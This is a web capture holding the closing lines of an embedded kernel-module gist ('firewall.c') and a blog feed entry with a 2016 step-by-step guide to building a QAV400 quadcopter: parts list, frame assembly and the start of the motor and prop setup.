data-line-number=\"536\"><\/td>\n          <td id=\"file-firewall-c-LC536\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L537\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"537\"><\/td>\n          <td id=\"file-firewall-c-LC537\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L538\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"538\"><\/td>\n          <td id=\"file-firewall-c-LC538\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L539\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"539\"><\/td>\n          <td id=\"file-firewall-c-LC539\" class=\"blob-code blob-code-inner js-file-line\">module_init(init_firewall);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L540\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"540\"><\/td>\n          <td id=\"file-firewall-c-LC540\" class=\"blob-code blob-code-inner js-file-line\">module_exit(cleanup_firewall);<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/firewall.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-firewall-c\" class=\"Link--inTextBlock\">\n          firewall.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=51&max-results=1&callback=random_posts
body_size: 13715
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=51\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=50\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"51"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-7548085464324446119"},"published":{"$t":"2016-07-26T11:41:00.000-07:00"},"updated":{"$t":"2019-09-09T20:03:22.448-07:00"},"title":{"type":"text","$t":"How To Build Your First Quadcopter"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBuilding a quadcopter was one of the toughest challenges ever so far for me. \u0026nbsp;It took months of work and I had to overcome so many obstacles throughout the way. \u0026nbsp;But I was finally able to complete it and the result was amazing. \u0026nbsp;In this blog post, I will be showing you how to build your own quadcopter.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY_2dvDe8woRjElfDnJyc3F6Mr46X35DF9LHcFX7hQpWYHioO5qIklxwU7-TtM2yM5v-M0ZJ6SPlcVuyXFaYv9YMbSjSqkXTAufY0M_JppFLW9VZKGtmQGnBJZ_6wTGogtp6bEUeIM1mQ3\/s1600\/My+first+drone.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY_2dvDe8woRjElfDnJyc3F6Mr46X35DF9LHcFX7hQpWYHioO5qIklxwU7-TtM2yM5v-M0ZJ6SPlcVuyXFaYv9YMbSjSqkXTAufY0M_JppFLW9VZKGtmQGnBJZ_6wTGogtp6bEUeIM1mQ3\/s640\/My+first+drone.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is my first custom built drone\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nBefore you start building your drone, here are a few things to note. \u0026nbsp;This drone does offer a lot of control over it and you can customize it in many ways, but you should first get a quadcopter trainer that is very difficult. \u0026nbsp;There are many out there... you can choose whichever one you like. \u0026nbsp;Also, you should always order extra parts; parts like the landing gear and propeller are very fragile. \u0026nbsp;Lastly, I wasn't able to record the process of building so there won't be a video guiding you through. \u0026nbsp;I am planning on making a complete video guide of building a quadcopter the next time I am building this because it wasn't a very smooth process this time.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n**Note: you can customize the build and instructions in this post to your own liking. \u0026nbsp;This gives a general overview and idea for quadcopter building. \u0026nbsp;However, if you are new to quadcopter building, it is recommended for you to follow the instructions on this post.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #1: Get the Parts\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere is my list of parts (The ones with an \"E\" next to the price means that you should get extras for that part):\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Lumenier-QAV400-G10-kit-Quadcopter-Frame-Black\/dp\/B00OCJD49E\/ref=sr_1_fkmr1_1?ie=UTF8\u0026amp;qid=1469542340\u0026amp;sr=8-1-fkmr1\u0026amp;keywords=qav400++luminier\"\u003EQAV400 Luminier Frame (comes with power distribution board)\u0026nbsp;\u003C\/a\u003E- $123\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.hobbyking.com\/hobbyking\/store\/uh_viewitem.asp?idproduct=39708\u0026amp;aff=224284\"\u003EAfro Escs (4)\u003C\/a\u003E\u0026nbsp;- $60\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Sunnysky-X2212-13-Brushless-Quadcopter-Hexacopter\/dp\/B01EH5N31Q\/ref=sr_1_1?ie=UTF8\u0026amp;qid=1469542645\u0026amp;sr=8-1\u0026amp;keywords=SunnySky+X2212-13+980kv++Motor\"\u003ESunnysky x2212-13 980kv Motors (4)\u003C\/a\u003E - $84 E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.readymaderc.com\/store\/index.php?main_page=product_info\u0026amp;cPath=53_56_268_269\u0026amp;products_id=1832\"\u003EHQ 8*5 Carbon Composite Props (2)\u003C\/a\u003E - $10 E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.readymaderc.com\/store\/index.php?main_page=product_info\u0026amp;cPath=53_56_268_269\u0026amp;products_id=1849\"\u003EHQ 8*5R Carbon Composite Props (2)\u003C\/a\u003E - $10 E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.hobbyking.com\/hobbyking\/store\/uh_viewitem.asp?idproduct=15003\u0026amp;aff=224284\"\u003ETurnigy 3300mah 3s 30c lipo pack batteries\u003C\/a\u003E - $25 E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.aeroquadstore.com\/AeroQuad_32_Flight_Control_Board_Version_2_p\/aq32-001.htm\"\u003EAeroquad 32 Flight Control Board\u003C\/a\u003E - $150\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.hobbyking.com\/hobbyking\/store\/uh_viewitem.asp?idproduct=29530\u0026amp;aff=224284\"\u003ENylon Spacers Size 1\u003C\/a\u003E - $1 E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.hobbyking.com\/hobbyking\/store\/uh_viewitem.asp?idproduct=29532\u0026amp;aff=224284\"\u003ENylon Spacers Size 2\u003C\/a\u003E - $1 E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Lumenier-QAV-Delrin-LG-G10-Snap--Delrin-Landing\/dp\/B00OYQLTZ6\/ref=sr_1_2?ie=UTF8\u0026amp;qid=1469543293\u0026amp;sr=8-2\u0026amp;keywords=Delrin+Landing+Gear\"\u003EDelrin Landing Gear (4) \u003C\/a\u003E- $60 E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.hobbyking.com\/hobbyking\/store\/__16373__HXT_4mm_to_XT_60_Battery_Adapter_2pcs_bag_.html\"\u003EBattery Adapter (2)\u003C\/a\u003E - $7 E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.hobbyking.com\/hobbyking\/store\/uh_viewitem.asp?idproduct=11758\u0026amp;aff=224284\"\u003EPower Supply for Charger\u003C\/a\u003E - $9\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.hobbyking.com\/hobbyking\/store\/uh_viewitem.asp?idproduct=7028\u0026amp;aff=224284\"\u003ECharger\u003C\/a\u003E - $23\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Spektrum-AR6210-6-Channel-DSMX-Receiver\/dp\/B004M166WE\/ref=sr_1_1?s=toys-and-games\u0026amp;ie=UTF8\u0026amp;qid=1469543733\u0026amp;sr=1-1\u0026amp;keywords=AR6210+6-Channel+DSMX\"\u003EAR6210 DSMX Receiver\u003C\/a\u003E - $60\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Spektrum-DX6i-Channel-Transmitter-Only\/dp\/B00K1P3KYW\/ref=sr_1_1?s=toys-and-games\u0026amp;ie=UTF8\u0026amp;qid=1469543904\u0026amp;sr=1-1\u0026amp;keywords=DX6i\"\u003EDX6i Transmitter\u003C\/a\u003E\u0026nbsp;- $130\u003C\/div\u003E\n\u003Cdiv\u003E\nSome other stuff you \u003Cb\u003Emust have\u003C\/b\u003E - blue thread locker, zip ties, velcro, rubber bands, screw drivers, allen wrenches, soldering iron, rosin core solder, wire cutters, scissors, knives, \u003Ca href=\"https:\/\/www.amazon.com\/RavTech-Universal-Extension-Lead-Quadcopter\/dp\/B00RK21Q18?ie=UTF8\u0026amp;*Version*=1\u0026amp;*entries*=0\"\u003Eservo wires\u003C\/a\u003E, and a USB mini-B cable\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe total cost of my build was around $750, but I had a lot of the tools already lying around.\u003C\/div\u003E\n\u003Cdiv\u003E\nIt should cost around $850 for you if you don't have any of the items or tools.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n* Note about the receiver and transmitter: most quads have more channels on their receivers, but they may be quite unreliable. \u0026nbsp;Spektrum products are always very reliable. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #2 - Assemble the Frame\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYou can just assemble the frame from these two really helpful and detailed links on qav400 assembly. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.fpvmanuals.com\/2013\/02\/26\/qav400-manual\/\"\u003ELink1 \u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/www.lumenier.com\/products\/multirotors\/qav540g\/dirty-frame-assembly\"\u003ELink2\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHowever, please NOTICE THESE THINGS about frame assembly. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Some of the screws don't stay put very well. \u0026nbsp;USE blue thread locker to help keep it attached.\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Tighten the screws as much as possible.\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Solder in the ESCS and battery adapter first before attaching the lowest frame on. \u0026nbsp;LOOK AT THE LINKS FOR DETAILS ON ATTACHING THE PARTS THAT NEED SOLDERING!!! \u0026nbsp;After soldering the battery adapter in, get one of the battery adapters you bought and connect it to the frame's battery adapter.\u003C\/div\u003E\n\u003Cdiv\u003E\n4. You will need nylon spacers to seperate the bottom plate even more in order to fit the ESCS.\u003C\/div\u003E\n\u003Cdiv\u003E\n5. You also won't be able to fill on the screws for the bottom plate... just put at least 5 on it. Look at the picture below for reference. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFTmwK9B_mAEcEcX3Axx8Dy_4_ix8GSo3D4GInXb8nhFw5zLJL9drolH-Uuf5nIJ-ke4ox0L5dTOK3qhqVu26yjmUGB9qS9F_G_tEoMbBQ5a1N-aJ5CVgEWpyRw-ENN5ctYascWgXp-1zX\/s1600\/IMG_3599.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFTmwK9B_mAEcEcX3Axx8Dy_4_ix8GSo3D4GInXb8nhFw5zLJL9drolH-Uuf5nIJ-ke4ox0L5dTOK3qhqVu26yjmUGB9qS9F_G_tEoMbBQ5a1N-aJ5CVgEWpyRw-ENN5ctYascWgXp-1zX\/s200\/IMG_3599.JPG\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n6. \u0026nbsp;Please use the battery strap... it makes it so much easier for keeping the battery in place.\u003C\/div\u003E\n\u003Cdiv\u003E\n7. Use nylon spacers to mount the flight control board. \u0026nbsp;Make sure the side with the usb port is facing away from the side with the battery strap and placement location. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n8. You will need to slightly customize the clean section to fir the flight control board. \u0026nbsp;Look at the photos below for guidance. \u0026nbsp;All the parts are already in the qav400 bag. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU3ajfZXL4G94jB8abRBoKM5pxqq8wJlljnpNv6o8HQqowJTOTTkMQncSKvXR5JG10d3KyZDTb80jf5ixtGuR7C0IcC0LgBtq2EGH3thw5mtKw60pGNF_G1onxUA84zs82DD_m3VG5VS9Z\/s1600\/IMG_3600.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU3ajfZXL4G94jB8abRBoKM5pxqq8wJlljnpNv6o8HQqowJTOTTkMQncSKvXR5JG10d3KyZDTb80jf5ixtGuR7C0IcC0LgBtq2EGH3thw5mtKw60pGNF_G1onxUA84zs82DD_m3VG5VS9Z\/s320\/IMG_3600.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje-8jq-4JvJ-WiAmPf1ul8i7CRLDS3rfLCCGxoo_XhmERPcw3ysQyrjmjDYVzVWtRh8ZlAUYvOE5RqItbE68ZsiN8zq7dQARY09tcjgJXN2icTFOMA_fy8iwIiCUjLgt8b2kFDvdzN9t0i\/s1600\/IMG_3606.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje-8jq-4JvJ-WiAmPf1ul8i7CRLDS3rfLCCGxoo_XhmERPcw3ysQyrjmjDYVzVWtRh8ZlAUYvOE5RqItbE68ZsiN8zq7dQARY09tcjgJXN2icTFOMA_fy8iwIiCUjLgt8b2kFDvdzN9t0i\/s320\/IMG_3606.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n9. Use blue thread lock to help keep those extra protrusions in place. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n10. \u0026nbsp;Mount you receivers on top with velcro and tie up lose wires with zip ties (make sure to cur the extra parts of the zip tie that comes out after fastening it).\u003C\/div\u003E\n\u003Cdiv\u003E\n11. You can attach the landing gears already by fitting it through the middle hole of the arms. \u0026nbsp;Fit it in sideways until the top is going through. \u0026nbsp;Then twist and the landing gear should be in.\u003C\/div\u003E\n\u003Cdiv\u003E\n12. Overall, you can always customize this frame for your parts. \u0026nbsp;Please think everything you do and PLEASE DON'T RUIN THE ORANGE VIBRATION MOUNTS. \u0026nbsp;Those are the main parts that make this frame so special. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n13. Look at online images of the frame or the following images for reference and guidance.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicAdp1kqfg2N4hb45s0Jb-Cdtsy-_T8HHXeQFwWWbNIlo94wjnKtR1rGUT5ElTSSVevbRB0x6H1LBQvU6JhLArD5V5iNkuGemlnmBMj-tFp42UlPucb-rfj8nBPhCQ22m2IDu8ph8gkERC\/s1600\/IMG_3607.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicAdp1kqfg2N4hb45s0Jb-Cdtsy-_T8HHXeQFwWWbNIlo94wjnKtR1rGUT5ElTSSVevbRB0x6H1LBQvU6JhLArD5V5iNkuGemlnmBMj-tFp42UlPucb-rfj8nBPhCQ22m2IDu8ph8gkERC\/s320\/IMG_3607.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Mz-pcNDD7MAkaD7SPf3bqvECpz9oX1ZUXEg_smeASihuItMA3cvxHOxHq7-Gy0lCu9QxeWyvN_gLrAAS0-6HsTToUZe9FwP7y6fnhQbm90_mtII4rWPt_vJlKJXDadOf6mY2zcHZ6x1N\/s1600\/IMG_3608.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Mz-pcNDD7MAkaD7SPf3bqvECpz9oX1ZUXEg_smeASihuItMA3cvxHOxHq7-Gy0lCu9QxeWyvN_gLrAAS0-6HsTToUZe9FwP7y6fnhQbm90_mtII4rWPt_vJlKJXDadOf6mY2zcHZ6x1N\/s320\/IMG_3608.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PnEjlUGTONd24YsfX94240ouCdLtb4KETQO4qLlLUoXhDANkixJ_c4FLD9pRLX0234zmnBTJ5479sxOCz1bAXUdomYEbxPPciO7MKjAjC09n3usZtCpcqaM3wtLhu8wL-oFV7scPPcW3\/s1600\/IMG_3609.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0PnEjlUGTONd24YsfX94240ouCdLtb4KETQO4qLlLUoXhDANkixJ_c4FLD9pRLX0234zmnBTJ5479sxOCz1bAXUdomYEbxPPciO7MKjAjC09n3usZtCpcqaM3wtLhu8wL-oFV7scPPcW3\/s320\/IMG_3609.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVJ_5VrSMTQ6bB1wv5c9__8ShwUc-eDr4pQDj33HSqkPl5Lv9CBDDHmi0KW1Vi1Y8QzOFMvhNvCaWfB7uPuU5LZAWi6ClUUe2TTmKuyf-J2Pj-od4pF96ki9XIADz6S9QSZPV-ayX7Frx7\/s1600\/IMG_3610.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVJ_5VrSMTQ6bB1wv5c9__8ShwUc-eDr4pQDj33HSqkPl5Lv9CBDDHmi0KW1Vi1Y8QzOFMvhNvCaWfB7uPuU5LZAWi6ClUUe2TTmKuyf-J2Pj-od4pF96ki9XIADz6S9QSZPV-ayX7Frx7\/s320\/IMG_3610.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR_2v5Kn2Ot7AEHFZOMvee8Tiz5BZAjKuErgWfA4-e8FTqWK56Jjqy0cHpRQR-xEZdCjz9dW5KcFAyWwttxrpx6wJ0WNBTO1ALRdNzGZ_ofaEFI8BgmF2FQj2F8RD-MPIpV241zSxPKbnG\/s1600\/IMG_3611.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR_2v5Kn2Ot7AEHFZOMvee8Tiz5BZAjKuErgWfA4-e8FTqWK56Jjqy0cHpRQR-xEZdCjz9dW5KcFAyWwttxrpx6wJ0WNBTO1ALRdNzGZ_ofaEFI8BgmF2FQj2F8RD-MPIpV241zSxPKbnG\/s320\/IMG_3611.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibscwZUFtIa_zcgtwnUtrH0WS8mNAAaPsd4NWF2h3GH7CxdY4V57BF6OOQOW_wzlkd2LFioeS8OgzPAqEYOxBiLgOfTkXxrh5Ex57TDeaL0Y4gBSVAlI4trAeKULTjCBY5tQa3yq4E4Y36\/s1600\/IMG_3612.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibscwZUFtIa_zcgtwnUtrH0WS8mNAAaPsd4NWF2h3GH7CxdY4V57BF6OOQOW_wzlkd2LFioeS8OgzPAqEYOxBiLgOfTkXxrh5Ex57TDeaL0Y4gBSVAlI4trAeKULTjCBY5tQa3yq4E4Y36\/s320\/IMG_3612.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep #3 - Attaching the motors and props\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNote: Since you will need to remove the props after this step, don't put blue thread locker on the props yet. \u0026nbsp;Do it when you are about to fly. \u0026nbsp;Always take the props off during calibrations and configurations. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAttach the motors like this and then connect the wires to the escs. \u0026nbsp;Don't worry about the way you wire them for now:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhULg6rosogkfiv-eZQUTpv1n7T22uqr-tWOalQH0Dt8LOzQnwPyNIMTxSJPmA8jjjT55mSBAlGV02sk1cMDd-REFNsfvXvcjkAkElFtWrFWG2Cgn4BdKlIQ6L2rDpYV3lKIqXGxx6kmZIe\/s1600\/IMG_3613.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhULg6rosogkfiv-eZQUTpv1n7T22uqr-tWOalQH0Dt8LOzQnwPyNIMTxSJPmA8jjjT55mSBAlGV02sk1cMDd-REFNsfvXvcjkAkElFtWrFWG2Cgn4BdKlIQ6L2rDpYV3lKIqXGxx6kmZIe\/s320\/IMG_3613.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFor the props section of the motor, all you need is the prop screw. \u0026nbsp;Put prop in and then put the prop nut on top. \u0026nbsp;However, don't put the props on right now. \u0026nbsp;Do it before takeoff and also put blue thread locker on the nut and props so they would stay on. \u0026nbsp;MAKE SURE to follow the proper propeller and motor configuration (the motors will be configured later on). For now, make sure that the clockwise and counter-clockwise props go on correctly. \u0026nbsp;Look at the following image for guidance.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIaWhvJqkVteeWlo4GZ8MZ95HRluHIpIKvnu61OZ0rFeagz8dgz4KyAeOjYFY1gTRjhyDC0qJpQZYPQ_OvK4AMkCzzMigepi49iirR2g9mW4TllZZY4Wz6dx8VeUM0T9TdSXMrwlsqZVnn\/s1600\/Quad_X_Axes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIaWhvJqkVteeWlo4GZ8MZ95HRluHIpIKvnu61OZ0rFeagz8dgz4KyAeOjYFY1gTRjhyDC0qJpQZYPQ_OvK4AMkCzzMigepi49iirR2g9mW4TllZZY4Wz6dx8VeUM0T9TdSXMrwlsqZVnn\/s1600\/Quad_X_Axes.jpg\" 